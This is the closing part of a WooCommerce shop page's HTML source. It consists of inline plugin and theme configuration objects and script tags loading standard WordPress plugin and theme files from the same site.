var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ac4f7f198d","remove_from_wishlist_nonce":"caa583a094","reload_wishlist_and_adding_elem_nonce":"5b522905bd","load_mobile_nonce":"9c696c636c","delete_item_nonce":"56914f7e30","save_title_nonce":"ac11c73d62","save_privacy_nonce":"ac68546a8a","load_fragments_nonce":"cb2bbecb81"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"57c8fd511d","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"283cb4eb5c"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"3eaff07135"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"5ce1a66649","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"4eab1d6358","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","pre_order":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.6.3" id="porto-theme-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.6.3" id="porto-single-product-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.6.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.3" id="porto-woo-widget-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.6.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.6.3" id="easy-responsive-tabs-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>